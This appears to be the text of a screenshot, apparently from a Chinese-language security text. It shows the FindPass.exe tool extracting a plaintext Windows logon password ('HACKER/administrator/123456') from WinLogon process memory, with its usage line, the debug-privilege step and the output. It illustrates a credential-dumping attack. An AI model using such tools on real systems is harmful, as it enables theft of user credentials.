 C:\WINNT\System32\cmd.exe
C:\>FindPass.exe
To Find Password in the Winlogon process
Usage: FindPass.exe DomainName UserName PID-of-WinLogon
The debug privilege has been added to PasswordReminder.
The WinLogon process id is 192 (0x000000c0).
To find HACKER\administrator password in process 192 ...
The encoded password is found at 0x009a0800 and has a length of 6.
The logon information is: HACKER/administrator/123456.
The hash byte is: 0x60.
主机名/登录名 /密码
C:\>_